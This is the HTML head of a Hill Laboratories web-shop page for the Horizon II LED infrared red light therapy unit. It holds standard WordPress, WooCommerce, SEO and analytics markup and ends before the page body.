

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hilllabs.com/product/horizon2_infrared-red-light-therapy-unit/
body_size: 73340
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="google-site-verification" content="Ghv-jtB_429zHqnuyOCTxLh_wNAuwkAkczM26W7sgkg" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Horizon II LED Infrared Red Light Therapy Unit - Hill Laboratories</title>
	<meta name="description" content="Get the Horizon Infrared Red Light Therapy Unit and offer your patients safe and effective LED Light therapy." />
	<link rel="canonical" href="https://hilllabs.com/product/horizon2_infrared-red-light-therapy-unit/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Horizon II LED Infrared Red Light Therapy Unit" />
	<meta property="og:description" content="Get the Horizon Infrared Red Light Therapy Unit and offer your patients safe and effective LED Light therapy." />
	<meta property="og:url" content="https://hilllabs.com/product/horizon2_infrared-red-light-therapy-unit/" />
	<meta property="og:site_name" content="Hill Laboratories" />
	<meta property="article:modified_time" content="2024-05-10T15:30:59+00:00" />
	<meta property="og:image" content="https://hilllabs.com/wp-content/uploads/2020/10/horizon_unit.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hilllabs.com/product/horizon2_infrared-red-light-therapy-unit/","url":"https://hilllabs.com/product/horizon2_infrared-red-light-therapy-unit/","name":"Horizon II LED Infrared Red Light Therapy Unit - Hill Laboratories","isPartOf":{"@id":"https://hilllabs.com/#website"},"primaryImageOfPage":{"@id":"https://hilllabs.com/product/horizon2_infrared-red-light-therapy-unit/#primaryimage"},"image":{"@id":"https://hilllabs.com/product/horizon2_infrared-red-light-therapy-unit/#primaryimage"},"thumbnailUrl":"https://hilllabs.com/wp-content/uploads/2020/10/horizon_unit.jpg","datePublished":"2020-10-21T20:43:51+00:00","dateModified":"2024-05-10T15:30:59+00:00","description":"Get the Horizon Infrared Red Light Therapy Unit and offer your patients safe and effective LED Light therapy.","breadcrumb":{"@id":"https://hilllabs.com/product/horizon2_infrared-red-light-therapy-unit/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hilllabs.com/product/horizon2_infrared-red-light-therapy-unit/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hilllabs.com/product/horizon2_infrared-red-light-therapy-unit/#primaryimage","url":"https://hilllabs.com/wp-content/uploads/2020/10/horizon_unit.jpg","contentUrl":"https://hilllabs.com/wp-content/uploads/2020/10/horizon_unit.jpg","width":800,"height":800,"caption":"Horizone Infrared Therapy Unit"},{"@type":"BreadcrumbList","@id":"https://hilllabs.com/product/horizon2_infrared-red-light-therapy-unit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hilllabs.com/"},{"@type":"ListItem","position":2,"name":"Hill Medical Supply Store","item":"https://hilllabs.com/shop/"},{"@type":"ListItem","position":3,"name":"Horizon II LED Infrared Red Light Therapy Unit"}]},{"@type":"WebSite","@id":"https://hilllabs.com/#website","url":"https://hilllabs.com/","name":"Hill Laboratories","description":"Four Generations of Quality and Innovation","publisher":{"@id":"https://hilllabs.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hilllabs.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://hilllabs.com/#organization","name":"Hill Laboratories","url":"https://hilllabs.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hilllabs.com/#/schema/logo/image/","url":"https://hilllabs.com/wp-content/uploads/2020/04/Hill-Laboratories-Logo.png","contentUrl":"https://hilllabs.com/wp-content/uploads/2020/04/Hill-Laboratories-Logo.png","width":289,"height":98,"caption":"Hill Laboratories"},"image":{"@id":"https://hilllabs.com/#/schema/logo/image/"},"sameAs":["https://www.youtube.com/user/HillLabs/videos"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hilllabs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='wepb-checkout-integration-css' href='https://hilllabs.com/wp-content/plugins/easy-product-bundles-for-woocommerce/assets/css/checkout-integration/style.css?ver=6.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='acfwf-wc-cart-block-integration-css' href='https://hilllabs.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-467dde24.css?ver=1766196153' type='text/css' media='all' />
<link rel='stylesheet' id='acfwf-wc-checkout-block-integration-css' href='https://hilllabs.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css?ver=1766196153' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hilllabs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='acfw-blocks-frontend-css' href='https://hilllabs.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/css/acfw-blocks-frontend.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://hilllabs.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://hilllabs.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://hilllabs.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://hilllabs.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='gp-entry-blocks-styles-css' href='https://hilllabs.com/wp-content/plugins/gp-entry-blocks/styles/block-styles.css?ver=1.0-beta-2.25' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-gp-entry-blocks-entries-loop.is-layout-flex){gap: 1.25em;}:where(.wp-block-gp-entry-blocks-entries-loop.is-layout-grid){gap: 1.25em;}
</style>
<link rel='stylesheet' id='wwpp_single_product_page_css-css' href='https://hilllabs.com/wp-content/plugins/woocommerce-wholesale-prices-premium/css/wwpp-single-product-page.css?ver=2.0.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://hilllabs.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://hilllabs.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://hilllabs.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://hilllabs.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://hilllabs.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://hilllabs.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://hilllabs.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://hilllabs.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://fonts.googleapis.com/css?family=Amiri|Lato:400,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://hilllabs.com/wp-content/themes/hill-labs/node_modules/aos/dist/aos.css' type='text/css' media='all' />
<link rel='stylesheet' id='main.css-css' href='https://hilllabs.com/wp-content/themes/hill-labs/assets/dist/main.56f9fec3ddca268da731.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://hilllabs.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://hilllabs.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://hilllabs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hilllabs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://hilllabs.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://hilllabs.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://hilllabs.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/hilllabs.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://hilllabs.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://hilllabs.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://hilllabs.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://hilllabs.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://hilllabs.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://hilllabs.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://hilllabs.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://hilllabs.com/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=10.4.3" id="wc-dompurify-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TB65R53" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["hilllabs.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TB65R53");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<script id="sib-front-js-js-extra">
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
